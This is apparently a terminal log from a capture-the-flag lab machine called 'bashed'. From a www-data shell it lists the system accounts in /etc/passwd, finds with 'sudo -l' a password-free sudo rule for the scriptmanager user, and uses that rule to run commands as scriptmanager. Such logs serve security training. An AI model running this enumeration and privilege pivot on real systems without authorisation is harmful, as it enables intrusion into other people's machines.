 www-data@bashed:/tmp$ cat /etc/passwd | cut -d: -f1
cat /etc/passwd | cut -d: -f1
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-timesync
systemd-network
systemd-resolve
systemd-bus-proxy
syslog
_apt
messagebus
uuidd
arrexel
scriptmanager
www-data@bashed:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/tmp$ sudo -u scriptmanager id
sudo -u scriptmanager id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
www-data@bashed:/tmp$